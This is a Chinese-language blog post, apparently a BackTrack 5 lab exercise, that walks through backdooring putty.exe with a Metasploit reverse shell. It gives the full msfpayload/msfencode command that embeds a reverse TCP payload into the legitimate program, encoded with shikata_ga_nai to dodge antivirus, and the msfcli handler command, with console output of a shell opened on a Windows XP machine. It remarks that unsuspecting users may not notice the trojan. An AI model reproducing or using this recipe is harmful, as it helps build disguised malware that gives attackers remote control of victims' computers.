热门标签

热门文章

- 1机器学习系列(7):目标检测YOLO算法及Python实现以自动驾驶为例_yolo人脸检测python

- 2ReactNative实现弧形拖动条

- 3蓝桥杯倒计时 | 倒计时7天_piggqf

- 4java---查找算法(二分查找,插值查找,斐波那契[黄金分割查找] )-----详解 (ᕑᗢᓫ∗)˒

- 5数字反转(C++)

- 6Tomcat之Web项目部署_tomcat部署web项目

- 7「Java基础入门」Java中switch怎么使用枚举_java switch 枚举

- 8adb push/adb pull指令_adbpull指令

- 9微博数据采集,微博爬虫,微博网页解析,完整代码(主体内容+评论内容)_微博数据爬虫

- 10更改bios 卡在欢迎界面_lenovo yoga 710—14ikb 如何开启BIOS设置

当前位置: article > 正文

metasploit隐秘地启动一个攻击载荷_command shell session 1 closed

作者:小蓝xlanll | 2024-02-08 15:47:26

赞

踩

command shell session 1 closed

在网上下载putty.exe,上传到bt5,然后复制到/opt/metasploit/msf3/work目录

root@bt:/opt/metasploit/msf3# time msfpayload windows/shell_reverse_tcp LHOST=192.168.1.11 LPORT=31337 R | msfencode -t exe -x work/putty.exe -o putty_backdoor.exe -e x86/shikata_ga_nai -k -c 5

[*] x86/shikata_ga_nai succeeded with size 341 (iteration=1)

[*] x86/shikata_ga_nai succeeded with size 368 (iteration=2)

[*] x86/shikata_ga_nai succeeded with size 395 (iteration=3)

[*] x86/shikata_ga_nai succeeded with size 422 (iteration=4)

[*] x86/shikata_ga_nai succeeded with size 449 (iteration=5)

real 0m42.531s

user 0m25.086s

sys 0m16.381s

root@bt:/opt/metasploit/msf3#



上传到XP,还是报威胁。



我关掉杀毒软件,然后双击putty_backdoor.exe,看看:

弹出这个,但是很快就没了,出现了一两秒的样子。

这时,当我在BT5运行msfcli时,它就一直显示,不会一闪而过:

root@bt:~# msfcli exploit/multi/handler PAYLOAD=windows/shell_reverse_tcp LHOST=192.168.1.11 LPORT=31337 E

[*] Please wait while we load the module tree...

######## #

################# #

###################### #

######################### #

############################

##############################

###############################

###############################

##############################

# ######## #

## ### #### ##

### ###

#### ###

#### ########## ####

####################### ####

#################### ####

################## ####

############ ##

######## ###

######### #####

############ ######

######## #########

##### ########

### #########

###### ############

#######################

# # ### # # ##

########################

## ## ## ##

=[ metasploit v4.5.0-dev [core:4.5 api:1.0]

+ -- --=[ 927 exploits - 499 auxiliary - 151 post

+ -- --=[ 251 payloads - 28 encoders - 8 nops

PAYLOAD => windows/shell_reverse_tcp

LHOST => 192.168.1.11

LPORT => 31337

[*] Started reverse handler on 192.168.1.11:31337

[*] Starting the payload handler...

[*] Command shell session 1 opened (192.168.1.11:31337 -> 192.168.1.142:1136) at 2013-04-28 06:13:58 -0400

Microsoft Windows XP [版本 5.1.2600]

(C) 版权所有 1985-2001 Microsoft Corp.

C:\1>

运行msfcli后,出现

[*] Starting the payload handler...时,就双击putty_backdoor.exe,这时,那上面的图片所显示的登录的界面,就一直停留着了,不会像刚才那样,一闪而过了。

而且,它也有putty.exe的功能,能正常登录,如下图:

但是,当我在bt5退出时:

C:\1>exit

exit

[*] Command shell session 1 closed. Reason: Died from Errno::ECONNRESET

root@bt:~# XP上的登录界面(如上图所示)也没有了。

这时,不明真相的人,可能并不会在意。不过,如果多试几次,可能会看出点问题来。

现在的问题是,这个exe惊动了杀毒软件,没有躲过杀毒软件。

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/小蓝xlanll/article/detail/69863

推荐阅读

相关标签